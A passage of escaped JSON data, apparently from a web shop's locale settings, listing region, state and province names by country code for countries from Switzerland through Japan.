Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Ba